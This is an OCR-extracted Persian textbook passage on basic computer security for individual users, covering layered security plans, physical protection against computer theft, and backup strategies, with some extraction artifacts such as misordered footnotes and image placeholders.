فرض بر اين است كه شما مسئول تمام ابعاد امنيتي سيـستم خود هستيد، اما در عمل شايد بهتر باشد كه براي بهتر انجـام شدن كار از ديگران نيز كمك بگيريد.

بهروزرساني نرمافزارها و *وصـلههـاي*<sup>۷</sup> ارائـهشـده كـه بخش مهمي از فرآيند ايجاد امنيـت اسـت بـه پهنـاي ب*اند*^ شما بستگي دارد. مسلماً اين مسئله بـراي كـسي كه به اينترنت متصل شده و سرعت ارتباط وي در حد مگابايت است مشكلساز نيـست؛ ولـي پهنـاي بانـد در كشورهاي درحال توسعه به شدت محـدود و بـسياري اوقات پرهزينه و گرانقيمت است و اتصال به اينترنـت

 $\overline{a}$ 

فرستاده باشد، بايـد در مـورد بـازكردن و يـا بـاز نكـردن آن تصميمگيري كنيد. اين ميزان احتياط در زندگي روزمـره نيـز ضروري است. بعنوان مثال بسيار خوشـايند خواهـد بـود اگـر بتوانيد هر زمان كه بخواهيد از خيابان عبـور كنيـد؛ امـا لازم است براي عبور از خيابان مراقب آمد و رفت ماشينها باشيد.

*<sup>7</sup> Patches* 

*<sup>8</sup> Bandwidth* 

*<sup>5</sup> Virus Scanners* 

*<sup>6</sup> Freeware* 

از طريق تلفن براي بازههاي طولانيمدت هم مقـرون به صرفه نيست. به همين دليل در چنين شرايطي بهتر است يكنفر نرمافزارهاي معمول را بهروز رساني كـرده و نـسخههـاي download شـدة آنهـا را در اختيـار ديگـران قـرار دهـد. متأسـفانه انجـام اينكـار معمـولاً مشكلتر از download كـردن مـستقيم توسـط هـر كاربر است؛

- هشدارهاي امنيتي به افراد حرفهاي در كـار بـا رايانـه كمك ميكند. كاربران مبتدي معمولاً نسبت به چنـين هشدارهايي حساسيت زيادي ندارند و اگر يـك كـاربر هشداري دريافت كند معمولاً قادر به فهم كامـل آن و متعاقباً بروز واكنش مناسب نخواهد بود.<sup>۹</sup> بعضي اوقات ممكن است شما يك هرزنامه مـشكلآفـرين دريافـت كنيد كه ادعا دارد يك بـهروزرسـاني از مايكروسـافت ميباشد كه شامل ضميمة "Update "است ولي بايـد دقت داشته باشيد كه معمولاً ضميمههاي اين نامـههـا چيزي جز ويروسهاي خطرناك نيستند؛ و
- در محيطهايي كه تعداد زيادي رايانه يافـت مـيشـوند (مراكـز كـاري، مـدارس، ادارههـاي دولتـي) لازم اسـت كـه شخصي بعنوان *راهبر سيست*م<sup>٠٠</sup> جهت اعمال برخـي از تدابير امنيتي بكار گرفته شود.

اگر بخواهيد كارهاي مربوط به امنيت سيستمها را به ديگـران نيز واگذار كنيد بايـد از يـك طـرح تعامـل مناسـب اسـتفاده نماييد. اطلاعات بيشتر در زمينة ادارة سيستمها در بخـشهاي ديگر كتاب ارائه خواهد شد. دقت داشته باشيد كـه مـشخص كردن مسئوليتها در فرآيندهاي امنيتي تحت گروههاي يك يا چند نفره بخش مهمي از هر طرح امنيتي است.

#### **تصميمگيري در مورد طرح امنيت فردي**

برنامههاي بسياري وجود دارند كه به نيازهاي امنيتي رايانهها ميپردازند. اكنون كه شما مفهوم خطرات را درك كـرده و در رابطه با انواع خطراتي كه بايد كاهش يافته و يا از بين برونـد تصميمگيري كردهايد، قادر هستيد يك طرح امنيت فـردي را بــه اجــرا در آوريــد. پــس از ارزيــابي قيمتهــا، زمــان لازم و

دردسرهاي انجام كار ممكن است به اين نتيجـه برسـيد كـه مقابله با بعضي از خطرات حـداقل در زمـان حاضـر ضـروري نيست. طرح امنيتي شما به برنامههاي نرمافزاري خاصي تكيه ميكند امـا كماكـان بايـد فرآينـدهـا، قـوانين، و ملاحظـات شخصي را در بر بگيرد.

يك طرح امنيتي مناسب از لايههاي چندگانه تشكيل شـده و هر لايه انواع خاصي از خطرات را از بين ميبـرد. چنانچـه از لايـههـاي مختلـف اسـتفاده كنيـد مـسلماً در پيـشگيري از مشكلات بيشتري موفق خواهيد بود. عمل رانندگي را درنظـر بياوريد. بنظر شما چه تدابيري ميتوان انديـشيد كـه احتمـال وقوع تصادف كاهش يابد؟

بعضي از ملاحظات مناسب در زير آمدهاند:

- چنانچه ماشين نياز به تعمير داشته باشد بايد به درستي تعمير شود.
	- رانندگي بايد با دقت انجام گيرد.
- چنانچه كارخانـه نـسبت بـه وجـود عيبـي در ماشـين هشدار دهد كه با سلامت افراد مرتبط باشد، آن عيـب بايد سريعاً رفع گردد.
- هنگام رانندگي بايد احتياط كرد، چراكه ممكـن اسـت ماشينهاي ديگر برايتان مشكل بيافرينند.
- اگر در روزنامه هشدار داده شده كه پلي شكسته است، بايد از رانندگي بر روي آن پرهيز شود.

هيچكدام از عوامل بالا به تنهايي قادر بـه تـضمين سـلامت شما نخواهند بود، ولي با درنظر گرفتن همـة آنهـا مـي تـوان احتمال بروز تصادف را تا حـد قابـل تـ وجهي كـاهش داد. در تدوين اجزاي يـك طـرح امنيتـي، افـراد بايـد لايـه هـايي از حفاظت را بكار گيرنـد كـه ممكـن اسـت حتـي تـا حـدودي تكراري باشند. براي درك بهتر تصور كنيد كه مـيخواهيـد از يك تكه جواهر قيمتي محافظت كنيـد. مـسلماً آنـرا در يـك جعبة سربسته و سپس در يك اتاق قفلشده قرار ميدهيـد؛ و جهت كسب اطمينان بيشتر، آنـرا در برابـر سـرقت نيـز بيمـه خواهيد نمود. در اين مثال عمل محافظت در چنـدين مرحلـه انجام گرفته است. هركدام از اين مراحل بـه تنهـايي ضـريب حفاظت از جواهر را كمي بالا ميبرند، ولي مسلماً بكـارگيري تمام مراحل عاقلانهتر است، چراكـه اگـر در يـك مرحلـه بـا

<sup>۹</sup> هرچند با گسترش آگاهي امنيتـي جامعـه، ايـن وضـع دچـار تغييـر ميشود.

شكست مواجه شويد مراحل ديگر در رسيدن شما به موفقيت كمك خواهد كرد (مثلاً اگر شخصى غيرقابل اعتمـاد در خانـه باشـد، مسلماً قفل كردن در، راه مناسبي نيست).

نكتة قابل توجه اين است كه بعضي مواقع احتمال دارد فنـون امنيتي نيز با شكست مواجه شوند. اين امر ممكن است ناشي از مشكلات طراحي، پيادهسازي ضعيف و يا خطاهاي انـساني باشد. اين مسئله ميتواند در مورد مـشكلات ابزارهـايي مثـل ويروس يابها، *رمزگذاري*'' و رمزهاي عبور صدق كند. بنابراين چون امكان شكست براي هركـدام از ابزارهـا در هـر زمـاني وجود دارد نبايد تنها بر يك شيوه تكيه نمود.

#### **نقش كاربر در امنيت**

اولين كاربر كه از رايانـه اسـتفاده مـي كنـد نقـش مهمـي در تـضمين ايمنـي رايانــه و نــرمافزارهــاي آن دارد. درمجمـوع كاربران ديگر نيـز در تـضمين دقـت در عمليـات حفاظـت و ايمني نقش بسزايي دارند. دقت داشـته باشـيد كـاربراني كـه نسبت به امنيت رايانه اطلاعات كافي ندارند خود از بزرگترين خطرات امنيت رايانهاي بشمار ميروند.

#### **امنيت يك هنر است، نه يك علم**

در ايمنسازي رايانهها و شبكهها هيچ تضمين صـد درصـدي وجود ندارد، چراكه هميشه نقايص تازه و راههاى جديد نفـوذ و فرصـتهاى نـو بـراى ايجـاد مـشكل – كـه خـود ناشـي از خطاهای انسانی است – وجود خواهد داشت. اما اگـر مطالعـهٔ دقيقى انجام بگيرد و از *تجارب موفق امنيتي*" اسـتفاده شــود مـيتـوان در عملكـرد سيـستم امنيـت لازم را بوجـود آورد. پايگاههاى وب و گروههـاى پـستى سـازمانهاى حفاظـت از رايانه نيز ميتوانند كمكهـاي شـاياني در ايـن زمينـه باشـ ند، چراكـه مـيتـوان در شـرايط غيـر معمـول و بـروز وضـعيت غيرعادي از راهنماييهاي آنها بهره گرفت.

 $\overline{a}$ 

 $Encryption$ 

*<sup>12</sup> Security Best Practices* 





**د**

## **فصل سوم امنيت رايانه و دادهها**

#### **كليات**

در اين فصل به بررسي راههايي ميپردازيم كه از طريق آنهـا ميتوان رايانـه را از لحـاظ فيزيكـي ايمـن كـرد و از سـرقت دادهها و برنامههاي رايانهاي جلوگيري نمـود. مباحـث عمـدة اين فصل عبارتند از: امنيت فيزيكي، نسخههـاي پـشتيبان، و تصديق هويت با استفاده از نام كاربري و رمز عبور.

#### **مقدمه**

يكي از بهتـرين شـيوههـاي درك مفهـوم امنيـت اطلاعـات استفاده از يک *راهكار ضابطهمند* ۱<sup>۳</sup> است. با شــروع از معرفــي امنيت فيزيكي در اين فصل، در ساير فـصول بخـش دوم بـه بررسي جوانب ديگر امنيت خواهيم پرداخت و اساس اسـتقرار فرآيندهاي امنيتي بـراي رايانـههـاي شخـصي و گـروههـاي كوچك رايانهاي را توضيح خواهيم داد. اطلاعات مربـوط بـه جنبههاي فني امنيـت بـراي سـازمانهاي بزرگتـر و كـاربران حرفـهاي در بخـش پـنجم ارائـه شـده اسـت. هنگاميكـه بـا اطلاعات ارائهشده در اين فصل با كليات موضوع آشنا شـديد، ميتوانيد با استفاده از مطالب ارائه شده در بخش پنجم (امنيت فناوري اطلاعات و راهبران فني) بر دانش فني خود بيافزاييد.

#### **امنيت فيزيكي**

اولين مرحله اين است كه اطمينان حاصل كنيد رايانة شـما از لحاظ فيزيكي ايمن است. اين مرحله ممكن اسـت بـسته بـه اينكه رايانه خود را در كجـا قـرار دادهايـد يـا اينكـه رايانـه و دادهها از چه حساسيتي برخوردار هستند يك قسمت جزئي يا يك قسمت بسيار مهم محسوب شود.

#### **سرقت رايانه**

سرقت رايانهها مشكلي رو به رشد است. رايانههـا و خـصوصاً رايانههاي كيفي به سادگي دزديده ميشـوند و بـسيار سـخت پيدا ميشوند. چنانچه سارق مايل به استفادة شخصي از رايانه نباشد مراكز بسيار زيادي وجود دارند كه رايانـههـاي دزدي و دستدوم را خريداري مـيكننـد. برخـي از سـارقان، رايانـه و نمايشگر آنرا بطور كامل به سرقت نميبرند بلكـه قـسمتهاي مهم آن مانند حافظه و پردازشگر را ميدزدند. بايد گفـت كـه هر دو مورد بازار خوبي دارنـد و حمـل و نقلـشان نيـز آسـان است، اما پيدا كردنشان اگر چه غيرممكن نيست ولـي بـسيار دشوار ميباشد.

#### **قانون اول: قبل از وقوع سرقت، به آن رايانه فكر كنيد.**

به سرقت رفتن رايانه بسيار آزار دهنده است و چنانچـه بيمـه نباشيد هزينة گزافي را بر شما تحميل خواهد كرد. در بعـضي مواقع سرقت اطلاعات باعث افشاي امور شـغلي و يـا اسـرار محرمانة اشخاص ميگردد و در شرايط بـدتر، سـرقت رايانـه باعث از دست دادن شغل ميشود. با اينحال چنانچـه در ايـن خصوص چنـد روش سـاده و ارزانقيمـت بكـار گرفتـه شـود ميتوان از سرقت رايانههاي روميزي و كيفي جلوگيري كـرد يا حداقل احتمال آنرا به ميزان قابل توجهي كاهش داد.

دو راهكار براي پيشگيري از دزدي رايانـه وجـود دارد: كـاري كنيد كه سرقت رايانه دشوار شود؛ و يا كاري كنيد كه ميل به دزديدن رايانه كاهش يابد.

#### **كاري كنيد كه سرقت رايانه دشوار شود**

چند راه براي دشوار كردن سرقت رايانه وجود دارد:

- اطمينان حاصل كنيد كه محل نگهـداري رايانـه امـن است. براي نگهداري از رايانه بايد از آن در يـك اتـاق قفلدار نگهداري نماييد و يا اگر در محل كـار خـود بـا همكاران ديگري كار ميكنيد رايانه را در معرض ديـد آنان قرار دهيد. رايانه خود را در محافل عمومي ماننـد فرودگاهها بدون مراقبت رها نكنيد.
- اگر تصور ميكنيد كه در زمـان عـدم حـضور شـما در محل كارتان ممكن اسـت شخـصي شـبانه وارد اتـاق

<sup>-</sup>*13 Rule-Based Approach* 

شده و رايانه را به سرقت ببـرد از سيـستم آژيـر خطـر استفاده كنيد.

- جهت ايجاد ايمني، رايانة خود را بوسيلة كابل سيمي و يا زنجير به ميله، لوله يا اشيايي كه قابليـت جابجـايي ندارند متـصل كنيـد. از ايـن روش در محافـل نـسبتاً عمومي مثل مدارس و يا كتابخانه ها استفاده ميشـود. اكثر رايانهها داراي محلي مخصوص اتصال ميباشـند. رايانههاي كيفي نيز براي اينكار معمولاً داراي كابلها و قفلهاي بخصوصي هستند.
- چنانچه رايانه داراي قفلي مـيباشـد كـه از بـاز شـدن *بدنه* <sup>۱۴</sup> جلوگيري مي كند از آن استفاده نماييد. مي توان از پيچهاي مخـصوص كـه براحتـي قابـل بـاز كـردن نيستند نيز براي اين منظور استفاده كرد.
- چنانچه اطلاعـات ارزشـمندي (مثـل دادههـاي كـاري يـا اطلاعات شخصي) در رايانة شما وجـود دارد، لازم اسـت زماني كه آنرا بدون مراقبـت قـرار داده و يـا از آن دور هستيد (مثلاً اگر از هتل خارج ميشويد و رايانه در اتاق اسـت) امکان *دسترسی منطقی*°` به آنرا تا حد ممکن کـاهش دهيد. دسترسي منطقي بـه معنـاي اسـتفادة واقعـي از رايانه در زماني است كه امكان دسترسي فيزيكـي بـه آن وجود دارد. استفاده از رمزهـاي عبـور مـستحكم و محافظهاي صفحهنمـايش مجهـز بـه رمزهـاي عبـور گزينههاي مناسبي براي شـروع ايـن نـوع از حفاظـت هستند (براي اطلاعات بيشتر به بحث مربوط به مجوز ورود در همين فصل رجوع كنيد).
- ١٦ رايانههاي كيفي و *PDA*ها كوچك ميباشـند و بـه همين دليل دزديدن آنها آسان اسـت. چنانچـه از آنهـا استفادهٔ زياد*ي* نمي كنيـد حتمـاً آنهـا را از محـيط كـار خارج نماييد.

#### **كاري كنيد كه ميل به دزديدن رايانه كاهش يابد**

افرادي كه مايل به خريد رايانههاي دسـت دوم باشـند بـسيار اندك هستند، خصوصاً اگر مـشخص باشـد كـه رايانـه دزدي است. بهترين و ارزانترين روش براي اينكه سارقان تمايلي به

دزديدن رايانه نداشته باشند اين است كه مشخـصات خـود را با علائم ثابت و ماندگار كه نميتوان آنها را از بين برد بر بدنة رايانه حك و يا نقاشي كنيد. اين اطلاعـات مـيتوانـد شـامل اسم يا مشخصات ديگر باشد. دقت داشته باشـيد كـه از ايـن نوع علامتها در قـسمت شـكاف تهويـه يـا شـكافهاي ديگـر اسـتفاده ننماييـد. همچنـين آگـاه باشـيد كـه گـاهي اوقـات علامتگذاري روي بدنه ميتواند باعث ابطال ضمانتنامه گردد.

#### **رايانهها آسيبپذيرند**

رايانهها نسبت بـه گـرد و خـاك و سـطوح نـاهموار حـساس هستند. چنانچه كاركردن با رايانه در محلي صورت بگيرد كـه گرد و خاك در آنجا وجود دارد مرتباً بايد بـا دقـت زيـاد آنـرا تميز كرد تا شـكاف تهويـه مـسدود نـشود . برخـي رايانـههـا همچنين نسبت به فرورفتگيهـا و برآمـدگيهاي سـطحي كـه روي آن قرار دارند نيز حساس ميباشند.

#### **جنبههاي ديگر امنيت فيزيكي**

چنانچه شما براي نصب يك قطعه سختافزاري بدنـة رايانـه خود را باز كردهايد بايد به اخطارهـايي كـه دربـارة شـوكهاي الكترواستاتيك داده شده توجه كنيد (شوك الكترواستاتيك باعـث صدمهديدن سختافزار ميشود و بايد از وقوع آن جلوگيري كرد). ضمناً توجه كنيد كه براي جلوگيري از برقگرفتگي لازم است بـدن شما با زمين در تماس دائم باشد.

## **براي محافظت از دادههاي خود تهيه نماييد <sup>١٧</sup> نسخههاي پشتيبان**

در قسمت قبل مطالبي در مورد ايجاد امنيت فيزيكي آمـد. در اين قسمت مواردي شرح داده خواهند شـد كـه بوسـيلة آنهـا ميتوان اطمينان حاصل كرد كه دادهها و برنامهها از حفاظت كامل برخوردارند. شما چگونه از دادهها و برنامـههـاي رايانـة خود حفاظت مي كنيد؟

به چند دليل ممكن است دادهها از بين بروند كه برخي از آنها در زير آمده است:

- پاك شدن اتفاقي فايل؛
	- دزديده شدن رايانه؛

 *17 Backups* 

 *14 Case* 

*<sup>15</sup> Logical Access* 

*<sup>16</sup> Personal Digital Assistants* 

#### **بخش دوم: امنيت فناوري اطلاعات و کاربران منفرد** ٥٧

- ذخيرة ناخواسته يك فايل بر روي فايل ديگر؛
- روند نادرست به اجرا در آمدن يك برنامه بگونهاي كه باعث تغيير يا پاك شدن دادهها شود؛
- وجود يك برنامة مخرب (مثل ويروس) كه باعث تغييـر، بازنويسي و يا حذف دادهها شود؛
- ١٨ بروز مشكل در سختافزار (مثل مشكلات ديسك سخت ، ديسكگردان، پردازشگر و يا منبع تغذيه) بگونهاي كه باعـث از بين رفتن دادهها گردد؛
- آتشسوزي و استفاده از آب براي خاموش كردن رايانة سـوخته، كـه باعـث غيرقابـل بازيـابي شـدن دادههـا ميشود؛

• و ...

يكي از راهحلها براي مقابله با اين تهديدات، تهية نسخههـاي پشتيبان ميباشد. نسخه پشتيبان به خودي خود يك كپـي از فايل يا مجموعهاي از فايلها است كه با انتقال به يك ديسك فلاپي و يا ديسك فشرده از آن نگهداري مـيشـود. چنانچـه فايل اصلي به هر دليلي از بين برود يا پاك شود مـي تـوان از نسخه پشتيبان استفاده كرد و آنرا جايگزين فايل قبلي نمود.

#### **قانون دوم: مرتباً پشتيبان تهيه كنيد <sup>و</sup> اگر رايانـه در معـرض تهديد قرار دارد نكات حفاظتي را بكار گيريد.**

نسخههاي پشتيبان ميتوانند بسيار ساده و يا بـسيار پيچيـده باشند (از سادهترين انواع پشتيبان ميتوان به يك ديسك فلاپـي كـه از آن در كشوي ميـز كـار خـود نگهـداري مـيكنيـد اشـاره كـرد). اكثـر بستههاي نرمافزاري پشتيبانگير به شما اجازه ميدهند فايلي را كه در رايانه خود داريد به روي نوارهـاي مغناطيـسي و يـا مجموعهای از ديسكهای فشرده<sup>\</sup>' كپي كنيد. چنانچـه رايانـهٔ شما دزديده شود، با خريد يك رايانة جديد با ساختاري مـشابه رايانة قديمي و با استفاده از نسخههاي پشتيبان قادر خواهيـد بود فايلهاي از دست رفته را مجدداً بكار گيريد.

نقايص، تصادفات، بلاياي طبيعي و حملات مهـاجمين قابـل پيشبينـي نيـستند. معمـولاً عليـرغم تلاشـهاي زيـاد بـراي برقراري امنيت نميتوان از بروز بعضي از مشكلات جلوگيري نمود، ولي اگر پـشتيبان مناسـب تهيـه كـرده باشـيد حـداقل

دادههاي خود را از دست نمي دهيد و در اكثر مواقع مي توانيـد سيستم خود را بازيابي كرده و به يك حالت متعادل و ماندگار برسانيد. حتي درصورتيكه دادههاي رايانه تماماً از دست رفتـه باشد، چنانچه يك مجموعة كامل از نسخههـاي پـشتيبان در اختيار داشته باشيد قادر خواهيد بـود همـة اطلاعـات را روي رايانة جديد بازيابي كنيد و مجدداً بـه آنهـا دسترسـي داشـته باشـيد. البتـه ايـن مـسئله صـرفاً زمـاني كارآمـد اسـت كـه نسخههاي پشتيبان در جايي غير از رايانة قرباني ذخيره شـده باشند.

دلايل گوناگوني وجود دارند كه باعث ميشـوند نـسخههـاي پشتيبان اجزاي كليدي و مهمي در امنيت رايانههـا محـسوب شوند:

#### **خطاي كاربر**

بعضي از افراد برخي مواقع بطـور ناخواسـته فايلهـاي خـود را پاك ميكنند. در استفاده از واسـطهاي گرافيكـي كـاربر ايـن امكان وجود دارد كه يك فايل يا شـاخه بطـور ناخواسـته بـه مكاني نادرست منتقل شود. اما چنانچه مرتباً از فايلها پشتيبان تهيه شده باشد امكان بازيابي فايلهايي كه بطور اتفاقي پـاك شدهاند وجود خواهد داشت. انجام اينكار در مقابله با اشتباهات كوچك نيز ميتواند راهكار پيشگيرانه خوبي باشد.

#### **نقص در سختافزار**

سختافزار مورد اسـتفاده در هـر زمـاني ممكـن اسـت دچـار خرابي شود و باعث از بين رفتن دادهها در طول يـك فرآينـد گردد. صدمههايي كه به ديسك وارد ميشـود نيـز مـيتوانـد منجر به تخريب كامل ديسك شـود. ولـي چنانچـه از فايلهـا پشتيبان تهيـه شـده باشـد مـيتـوان دادههـا را مجـدداً روي ديسكگردان و يا سيستم جديد بازيابي نمود.

#### **نقص در نرمافزار**

اكثر برنامههاي كاربردي مثل Microsoft Word و Excel و Access ميتوانند باعث از بين رفـتن ناخواسـتة فايلهـاي داده شوند. اگر نسخة پشتيبان داشته باشيد و برنامة كـاربردي شما ناگهان نيمي از اطلاعات حياتي فايلِ كاري شما را پـاك كند، باز هم قادر خواهيد بود دادههاي خود را بازيابي نماييد.

 $\overline{a}$ 

**Hard Disk** 

*<sup>19</sup> CD-ROMs* 

#### **نفوذها و تخريبهاي الكترونيكي**

مهــاجمين و ويروســهاي مخــرب مرتبــاً باعــث تغييــر و يــا پاكشدن دادهها ميشوند. وجود نسخههاي پـشتيبان در ايـن زمينه نيز به كاربران كمك شاياني مي كند.

#### **اطلاعات بايگاني**

نسخههـاي پـشتيبان بعنـوان اطلاعـات بايگـانيشـده تلقـي ميشوند كه امكان مقايسة نـرمافزارهـا و دادههـاي رايـج بـا نرمافزارها و دادههاي قديمي را بوجود ميآورند. ايـن قابليـت باعث ميشود بتوانيد مشخص كنيد كه چه چيزهايي عمداً يـا سهواً دچار تغيير شدهاند. براي اين منظـور اگـر نخواهيـد بـه عقـب برگـشته و تاريخچـة يـك پـروژه را بازسـازي كنيـد نسخههاي پشتيبان منابع ارزشمندي بشمار ميآيند.

#### **سرقت**

سرقت رايانهها و فروش آنها كار بسيار آساني است. بـا توجـه به اين مسئله، تهية نـسخههـاي پـشتيبان و ذخيـرة آنهـا در محلي خارج از رايانه و در مكاني امن كمـك شـاياني خواهـد بود، چراكه موارد بسياري وجود داشته كـه پـشتيبانها نيـز بـه همراه رايانه به سرقت برده شدهاند.

#### **بلاياي طبيعي**

وقوع اتفاقاتي نظير سيل، زلزله و آتشسوزي اهميت حفاظـت از رايانه را بيشتر روشن مـيكننـد. در ايـن زمينـه نگهـداري پشتيبانها در محلهاي ديگر بسيار مفيد خواهد بود.

#### **بلاياي ديگر**

بعضي مواقع نشت لولههاي گاز و متعاقباً آتشسوزي ناشي از آن يا ريختهشدن مواد مايع روي دستگاه تهويـه باعـث بـروز مشكل ميگردد. در اين موارد نيز وجود نسخههـاي پـشتيبان بسيار حياتي است.

با توجه به نقش مؤثري كه پشتيبانها ميتوانند داشـته باشـند وجود اَشكال گوناگون آنها چندان عجيب نيست. نكتـة قابـل توجه اين است كه پـشتيبان بكاررفتـه در هركـدام از شـرايط فوق ممكن است براي شرايط ديگر كاربردي نداشته باشد. به خــاطر داشــته باشــيد كــه اســتفاده از حفاظــت چندلايــه و بكارگيري سيستمهاي گوناگون تهية پـشتيبان جهـت ايجـاد

ايمني در برابر خطراتي كه در اداره و يـا منـزل بـا آن مواجـه هستيد، مؤثرترين راه است.

ذيلاً چند مورد از شيوههاي تهية پشتيبان آمده است:

- فايلهــاي حــساس خــود را روي ديــسك فلاپــي، ديسكهاي نوري، و يا ديسكهاي مغناطيسي با ظرفيت بالا كه قابليت پاككردن نيز در آنها وجـود دارد كپـي كنيد.
- محتويات ديسك را روي يک *ديـسک انعکاسـي ``* يـا اگر فضاي كـافي موجـود اسـت روي يـك شـاخه در همان ديسك مادر كپي كنيد. البته اينكار در خرابيهاي اساسي كمک چنداني نمي كند و صرفاً اگـر تعـدادي از فايلها بطور ناخواسته پاك شوند بكار ميآيد.
- هر از چندگاه آرشيو فشردهسـازيشـدهاي از فايلهـاي مهم خـود ايجـاد كنيـد. البتـه مـيتـوان پـشتيبانهاي مربوطــه را روي همــان سيــستم اوليــه و يــا روي رايانههاي ديگر و در مكانهاي فيزيكي متفـاوت كپـي نمود.
- از فايلهاي خود پشتيبان تهيه كرده و از طريـق شـبكه يا اينترنت آنرا به رايانة ديگري منتقل كنيد.
- اگر درنظر داريد كه در مقابل خرابي ديسكهاي سخت از ايمني زيادي برخـوردار باشـيد در رايانـة خـود از دو ديسك سخت و از نرمافزار يا سختافزاري كه از هـر فايل يك پشتيبان تهيه مي كند استفاده نماييـد. البتـه لازم به ذكر است كه با رعايت تمامي اين موارد بازهم تهية مداوم پشتيبان جهت حفاظت در برابر مـشكلات ديگر ضروري مي باشد.

#### **از چه چيزهايي بايد پشتيبان تهيه كرد؟**

دو ديدگاه در اين زمينه وجود دارد:

.۱ از تمام فايلهايي كه اختصاصي رايانة شما است - البته غير از برنامههاي كاربردي - پشتيبان تهيه كنيد. ايـن امر در قدم اول شامل فايلهاي دادهاي مـيشـود ولـي دقـت داشـته باشـيد كـه بايـد از تمـام فايلهـايي كـه

#### **بخش دوم: امنيت فناوري اطلاعات و کاربران منفرد** ٥٩

*سازگاري*<sup>۲۱</sup> سيستمءامل و برنامههاي كـاربردي را بـر عهـده دارنـد (مثـل انـواع فايلهـاي تنظيمـات و پيكربنـدي) پشتيبان تهيه گردد. تعيين محل نگهداري اين فايلها و همچنين اطمينان از صحت آنها بـراي بازيـابي بـدون اشكال در آينده كار بسيار دشواري است، اما ميتوانيـد تمـام فايلهـاي دادهاي خـود را در چنـد شـاخه اصـلي نگهداري كنيد و پشتيبانها را بگونهاي تهيه نماييد كـه تنها اطلاعات يكتا و اختصاصي شما را پوشش دهند.

.۲ از همه چيز پشتيبان تهيه كنيـد. بـا تهيـة پـشتيبان از تمام سيـستم - بـسته بـه نـوع اسـتفادهاي كـه از آن ميشود - مـيتـوان كـل سيـستم را درصـورت لـزوم بازيابي كرد. همچنين قـادر خواهيـد بـود فايلهـا و يـا شاخههاي خاص را بازيابي نماييد.

ما استفاده از هر دو روش را بصورت همزمان توصيه ميكنيم:

- .۱ به محض تكميل نصب سيستم خود از تمـام فايلهـا و مشخصات رايانه بصورت متناوب - مثلاً هر چنـد مـاه يكبار - پشتيبان تهيه نماييد.
- .۲ از دادههاي شخـصي خـود طبـق يـك زمانبنـدي بـا دورههاي كوتاهتر پشتيبان تهيه كنيد. بـسته بـه نـوع كاربرد، براي پشتيبانگيري روشهاي گونـاگوني وجـود دارد:
- از تمام دادههاي شخصي خـود پـشتيبان تهيـه نماييد (هر چند ماه يكبار) مگر اينكه حجم وسيعي داشته باشند و امكان اينكار وجود نداشته باشد.
- چنانچه دادههاي شخصي شما زياد است متناوباً از آن پشتيبان تهيه نماييد، ولي در فاصلههـاي كوتاه فقط از فايلهايي پشتيبانگيري كنيـد كـه دچار تغيير شدهاند. به اين نـوع پـشتيبانگيـري *پشتيبان گيري افزايشي*™ <sub>مي</sub> گويند. توجه داشته باشـيد كـه بـراي بازيـابي فايلهـا در ايـن نـوع پشتيبانگيري، هم به آخـرين نـسخة پـشتيبان كامل و هم به آخرين نسخة پشتيبان افزايـشي نياز خواهيد داشت.

*21 Compatibility* 

 $\overline{a}$ 

*22 Incremental Backup* 

گونههاي ديگري از پشتيبانگيـري نيـز وجـود دارد. معمـولاً برنامههاي پـشتيبانگيـر در مـورد چگـونگي تهيـه پـشتيبان پيشنهاداتي به كاربر ارائه مي كنند.

#### **نسخههاي پشتيبان بايد در كجا نگهداري شوند؟**

پاسخ اين سؤال وابسته به دليل شما براي استفاده از پشتيبانها است. اگر پشتيبانگيري بـراي حفاظـت از دادههـا در مقابـل سرقت و يا آتشسوزي است محل ذخيرهسازي نبايد نزديـك سيستم رايانه باشد؛ بلكه بايد جايي باشد كـه در مقابـل ايـن مشكلات از حفاظت كامل برخـوردار باشـد. ولـي اگـر تهيـة پشتيبان فقط براي بازيابي دادههاي پاك شده يا تغييـر كـرده صورت ميپذيرد، بايـد محـل آن طـوري انتخـاب شـود كـه دسترسي به آن آسان باشد.

يك راه حل اين است كه پشتيبانهاي كامل را در يك محـل امن و پشتيبانهاي افزايشي را در محلي نزديك قرار دهيد. راه ديگر اين است كه جديدترين پشتيبان تهيهشـده از دادههـا را در دسترس و نسخههاي قـديميتـر را در محلهـاي امـنتـر بگذاريد. بعضي افراد از پشتيبانها دو نسخه تهيـه مـيكننـد و يك نسخه را در دسترس و ديگـري را دور از دسـترس قـرار مي دهند.

اگر در رايانة خود دادههايي داريد كه سارقان قصد سرقت آنها را دارند بايد هميشه به ياد داشته باشـيد كـه آنهـا بـا سـرقت نسخة پشتيبان نيز قادر خواهند بود همـان دادههـا را بدسـت آورند و به همين دليل ضروري است كه از پشتيبانها نيز مانند خود رايانه حفاظت فيزيكي لازم را بعمل آوريد.

#### **آيا پشتيبانها قابل استفاده هستند؟**

به چند دليل ممكن است هنگـام نيـاز نتوانيـد از پـشتيبانهاي تهيهشده استفاده كنيد:

- نسخة مربوطه بسيار كهنه و يا از لحاظ فيزيكي صدمه ديده باشد. بروز ايـن مـشكل در ديـسكهاي فلاپـي و رسانههاي مغناطيسي بيش از همه به چشم ميخورد.
- دستگاهي كه پشتيبان بوسـيلة آن نوشـتهشـده داراي اشكال بـوده و بـه همـين دليـل دادة نوشـته شـده در پشتيبان قابل خواندن نباشد. در اين موارد امكـان دارد

بتوان با يك دستگاه مشابه ديگر، پشتيبان مورد نظر را خواند.

• رسانهاي كه پـشتيبان روي آن قـرار داده شـده دچـار نقص شده باشد. اين نقص رسانه در ديسكهاي فلاپي اشكال بسيار رايجي بود بطوريكه اگر يك ديسك تنها چند روز بعد از تهيه شدن غير قابل خوانـدن مـي شـد چندان تعجب كسي را بـر نمـيانگيخـت. ديـسكهاي فشرده بعنـوان رسـانههـاي بـسيار مانـدگارتر شـهرت داشتند، اما يـك مطالعـه در سـالهاي اخيـر نـشان داد ديسكهاي فشردهاي كه كيفيت چندان مطلوبي ندارنـد ممكن است بعـد از گذشـت حـدود دو سـال از زمـان نوشتهشدن اطلاعات روي آنها غيرقابل خواندن شوند.

خواندن نسخههاي پشتيبان با دستگاهي غير از آن كه نسخة پشتيبان با آن تهيه شده كنترل مناسبي براي كسب اطمينـان از صحت رسانة حاوي نـسخه پـشتيبان اسـت. دقـت داشـته باشيد كه اگر براي نوشتن پشتيبان از ديسكهاي مغناطيسي با قابليت پاك كـردن اسـتفاده مـيكنيـد (مثـل ديـسكهاي Zip و فلاپي)، از ديسكهاي نو و تميز استفاده نماييد.

